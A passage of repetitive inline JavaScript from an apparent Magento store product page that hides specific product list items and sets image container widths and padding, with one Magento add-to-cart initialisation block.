for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQTEaBD2tArray = document.querySelectorAll('li#product-item_472');
    if(elemQTEaBD2tArray.length !== 'undefined'){
        elemQTEaBD2tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-472");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-472  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0H2Ono9LArray = document.querySelectorAll('li#product-item_1705');
    if(elem0H2Ono9LArray.length !== 'undefined'){
        elem0H2Ono9LArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1705");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1705  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYuS38KKxArray = document.querySelectorAll('li#product-item_536');
    if(elemYuS38KKxArray.length !== 'undefined'){
        elemYuS38KKxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-536");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-536  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemarYHWqqWArray = document.querySelectorAll('li#product-item_1899');
    if(elemarYHWqqWArray.length !== 'undefined'){
        elemarYHWqqWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1899");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1899  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWc1AxiD9Array = document.querySelectorAll('li#product-item_1285');
    if(elemWc1AxiD9Array.length !== 'undefined'){
        elemWc1AxiD9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBJljmlkjArray = document.querySelectorAll('li#product-item_1871');
    if(elemBJljmlkjArray.length !== 'undefined'){
        elemBJljmlkjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu2lz7oo2Array = document.querySelectorAll('li#product-item_936');
    if(elemu2lz7oo2Array.length !== 'undefined'){
        elemu2lz7oo2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-936");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-936  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyliduZXQArray = document.querySelectorAll('li#product-item_1789');
    if(elemyliduZXQArray.length !== 'undefined'){
        elemyliduZXQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemroAmZczXArray = document.querySelectorAll('li#product-item_1904');
    if(elemroAmZczXArray.length !== 'undefined'){
        elemroAmZczXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemffguCSsnArray = document.querySelectorAll('li#product-item_603');
    if(elemffguCSsnArray.length !== 'undefined'){
        elemffguCSsnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-603");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-603  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdoMaq7DsArray = document.querySelectorAll('li#product-item_1624');
    if(elemdoMaq7DsArray.length !== 'undefined'){
        elemdoMaq7DsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1624");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1624  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEjJpGTS7Array = document.querySelectorAll('li#product-item_1658');
    if(elemEjJpGTS7Array.length !== 'undefined'){
        elemEjJpGTS7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem92lWHUwbArray = document.querySelectorAll('li#product-item_555');
    if(elem92lWHUwbArray.length !== 'undefined'){
        elem92lWHUwbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-555");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-555  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemih0fbCkXArray = document.querySelectorAll('li#product-item_674');
    if(elemih0fbCkXArray.length !== 'undefined'){
        elemih0fbCkXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-674");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-674  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTEen8zODArray = document.querySelectorAll('li#product-item_1358');
    if(elemTEen8zODArray.length !== 'undefined'){
        elemTEen8zODArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1358");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1358  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6FHyVRUAArray = document.querySelectorAll('li#product-item_433');
    if(elem6FHyVRUAArray.length !== 'undefined'){
        elem6FHyVRUAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-433");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-433  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqjdo7aoLArray = document.querySelectorAll('li#product-item_1691');
    if(elemqjdo7aoLArray.length !== 'undefined'){
        elemqjdo7aoLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1691");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1691  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAutOHTlsArray = document.querySelectorAll('li#product-item_1107');
    if(elemAutOHTlsArray.length !== 'undefined'){
        elemAutOHTlsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1107");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1107  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaNzi40g3Array = document.querySelectorAll('li#product-item_1102');
    if(elemaNzi40g3Array.length !== 'undefined'){
        elemaNzi40g3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1102");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1102  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNs2S2kzAArray = document.querySelectorAll('li#product-item_1733');
    if(elemNs2S2kzAArray.length !== 'undefined'){
        elemNs2S2kzAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1733");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1733  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRjCMVlzYArray = document.querySelectorAll('li#product-item_1785');
    if(elemRjCMVlzYArray.length !== 'undefined'){
        elemRjCMVlzYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4g7CfzdvArray = document.querySelectorAll('li#product-item_905');
    if(elem4g7CfzdvArray.length !== 'undefined'){
        elem4g7CfzdvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzRsi3GagArray = document.querySelectorAll('li#product-item_912');
    if(elemzRsi3GagArray.length !== 'undefined'){
        elemzRsi3GagArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-912");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-912  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVxazLitXArray = document.querySelectorAll('li#product-item_1833');
    if(elemVxazLitXArray.length !== 'undefined'){
        elemVxazLitXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXRf6QXByArray = document.querySelectorAll('li#product-item_602');
    if(elemXRf6QXByArray.length !== 'undefined'){
        elemXRf6QXByArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-602");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-602  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxeDyUWvkArray = document.querySelectorAll('li#product-item_1004');
    if(elemxeDyUWvkArray.length !== 'undefined'){
        elemxeDyUWvkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1004");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1004  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCNBL8AWHArray = document.querySelectorAll('li#product-item_1490');
    if(elemCNBL8AWHArray.length !== 'undefined'){
        elemCNBL8AWHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1490");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1490  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg2z2ZHc3Array = document.querySelectorAll('li#product-item_408');
    if(elemg2z2ZHc3Array.length !== 'undefined'){
        elemg2z2ZHc3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-408");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-408  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYpaIoJF3Array = document.querySelectorAll('li#product-item_649');
    if(elemYpaIoJF3Array.length !== 'undefined'){
        elemYpaIoJF3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-649");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-649  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjY7tO5HaArray = document.querySelectorAll('li#product-item_572');
    if(elemjY7tO5HaArray.length !== 'undefined'){
        elemjY7tO5HaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-572");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-572  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemULccmcCWArray = document.querySelectorAll('li#product-item_1885');
    if(elemULccmcCWArray.length !== 'undefined'){
        elemULccmcCWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRbOfMt42Array = document.querySelectorAll('li#product-item_1299');
    if(elemRbOfMt42Array.length !== 'undefined'){
        elemRbOfMt42Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1299");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1299  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9stAAb1wArray = document.querySelectorAll('li#product-item_634');
    if(elem9stAAb1wArray.length !== 'undefined'){
        elem9stAAb1wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-634");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-634  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQHXsOm3uArray = document.querySelectorAll('li#product-item_860');
    if(elemQHXsOm3uArray.length !== 'undefined'){
        elemQHXsOm3uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCaltMm93Array = document.querySelectorAll('li#product-item_1551');
    if(elemCaltMm93Array.length !== 'undefined'){
        elemCaltMm93Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1551");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1551  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembXkfZ9hKArray = document.querySelectorAll('li#product-item_1327');
    if(elembXkfZ9hKArray.length !== 'undefined'){
        elembXkfZ9hKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1327");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1327  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWSebWA24Array = document.querySelectorAll('li#product-item_1925');
    if(elemWSebWA24Array.length !== 'undefined'){
        elemWSebWA24Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1925");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1925  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1CcNbsVbArray = document.querySelectorAll('li#product-item_1012');
    if(elem1CcNbsVbArray.length !== 'undefined'){
        elem1CcNbsVbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1012");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1012  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DHL3"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemn0BWHtxgArray = document.querySelectorAll('li#product-item_1673');
    if(elemn0BWHtxgArray.length !== 'undefined'){
        elemn0BWHtxgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ6Vb0iEAArray = document.querySelectorAll('li#product-item_1874');
    if(elemQ6Vb0iEAArray.length !== 'undefined'){
        elemQ6Vb0iEAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWFGa1LXkArray = document.querySelectorAll('li#product-item_49');
    if(elemWFGa1LXkArray.length !== 'undefined'){
        elemWFGa1LXkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSPalbNZYArray = document.querySelectorAll('li#product-item_1821');
    if(elemSPalbNZYArray.length !== 'undefined'){
        elemSPalbNZYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzhqlWk1gArray = document.querySelectorAll('li#product-item_2137');
    if(elemzhqlWk1gArray.length !== 'undefined'){
        elemzhqlWk1gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnuApiJv6Array = document.querySelectorAll('li#product-item_1761');
    if(elemnuApiJv6Array.length !== 'undefined'){
        elemnuApiJv6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaLhwkPLSArray = document.querySelectorAll('li#product-item_1878');
    if(elemaLhwkPLSArray.length !== 'undefined'){
        elemaLhwkPLSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
